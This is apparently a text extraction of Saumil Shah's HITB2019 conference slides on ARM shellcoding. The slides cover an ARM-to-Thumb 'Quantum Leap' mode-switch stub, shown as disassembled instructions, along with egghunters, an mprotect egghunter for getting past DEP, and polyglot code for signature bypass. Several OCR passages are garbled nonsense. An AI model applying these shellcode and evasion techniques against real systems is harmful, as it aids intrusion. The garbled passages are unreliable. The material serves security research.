

NETSQUARE **#HITB2019AMS** (c) SAUMIL SHAH

# (Un)conditional Instructions

- How can we turn an ARM instruction into a conditional instruction…
- …with guaranteed execution everytime?
- COMPLIMENTARY CONDITIONS!



• One of the instructions is guaranteed to execute, irrespective of condition flags.



## ARM and THUMB decoding - 2

USING CONDITIONAL ARM INSTRUCTIONS:



#### Final "Quantum Leap" Code

- 0: 228fa019 addcs s1, pc, #25
- 4: 328fa015 addcc sl, pc, #21
- 8: 21a0400d movcs r4, sp
- c: 31a0400d movcc r4, sp
- 10: 292d0412 pushcs {r1, r4, sl}
- 14: 392d0412 pushcc {r1, r4, sl}
- 18: 28bda002 popcs {r1, sp, pc}
- 1c: 38bda002 popcc {r1, sp, pc}

20: REGULAR SHELLCODE FOLLOWS 22: IN THUMB MODE FROM NOW ON

#### QUANTUM LEAP: ARM TO THUMB QUANTUM LEAP: PASS THROUGH (THUMB)



## Assembling the Quantum Leap

- Took many iterations to finalise!
- bx sl implemented by push {sl}, pop {pc}.
- Register list proved to be a challenge.
- Registers r4, sl altered in ARM.
- Registers r0, r1, r2, r5 altered in Thumb.

- No Thumb2 instructions.
- No NULL bytes.

QUANTUM LEAP SHELLCODEARM- Address / Mode Independent Shellcode 19/8/17 Problem statement: 901 book

After rumming tree ARM Egghunnter, it may happen trois true egg may not land at a 4 byte aligned additss.

The processor made is not deterministic. It can be ARM on Thumb.

Thumb = same code ARM code will not to Thumps crash when لمنتشر فتهيه mode interpreted as Thump instructions Licech Desire

Thumb<br>shell code.



Thump

Shellcode

Resultant **G.d. of res EGGE 4**  $\mathcal{L}_{\bullet}$ ے ادیبومشنگ  $EGG$  $EG$ Shellcode ali. G Shellcode .... boundary CETHING Lieu margare a or experience  $PC = EGG$  a al Sheet ASSEMBLY 1 branches Resultant a ARM Egghunter motor the Darkeel layers for the stack sycille Jalestiff  $EGG$ E  $\mathfrak{A}$ the. odd WERE MANUS

#### Shellcode in tight spaces



- What if payload exceeds size "constraints"?
	- Overwrite local variables.
	- Bottom of the stack.
- Many solutions.

#### Egghunter

- Searches for an EGG (4+4 byte value) in the process memory.
- Uses syscalls to determine whether a memory page exists or not (safely).
- Upon finding it, Egghunter transfers the control to the code following the EGG.
- Nothing new here done before.



## Egghunter





#### RWX - by ROP chain

Search for HACK+HACK one page at a time.



# Egghunter - DEP

- If EGG+shellcode is in a different memory region, then it may not be executable
	- Overflow in the stack
	- Shellcode in the heap
- Enter the mprotect egghunter!



#### mprotect Egghunter



NETSQUARE #HITB2019AMS (c) SAUMIL SHAH

Kisultant **G.d. of res EGGE 4**  $\mathcal{L}_{\bullet}$ ر <u>المعمومات</u>  $EGG$  $EG$ Shellcode ali. G Shellcode ---boundary pursuit and Lieu margare Le cubelphine  $PC = EGG$  a al Sheet endorma ASSEMBLY Resultant a Load / store / mprotect Egghunter for the stack sycalder Jalestiff  $EGG$ E  $GC$ .  $9/$ the. shellcode. odd E BARAO MACO

#### Conclusion

- ARM/Thumb Polyglot instructions offer many opportunities for OBFUSCATION and SIGNATURE bypass.
- Lots of exploration opportunities in ARM shellcoding.

https://github.com/therealsaumil/arm\_shellcode





Saumil Shah @therealsaumil

#HITB2019AMS

NETS QUARE #HITS2019AMS (C) SAUMIL SHAHHAIT \$1.000 AMS (C) SAUMIL SHAHHAIT \$1.000 AMS (C) SAUMIL SHAHHAIT \$1.000 AMS (C) SHAHHAIT \$1.000 AMS (C) SHAHHAIT \$1.000 AMS (C) SHAHHAIT \$1.000 AMS (C) SHAHHAIT \$1.000 AMS (C) SHAHH 9 May, Amsterdam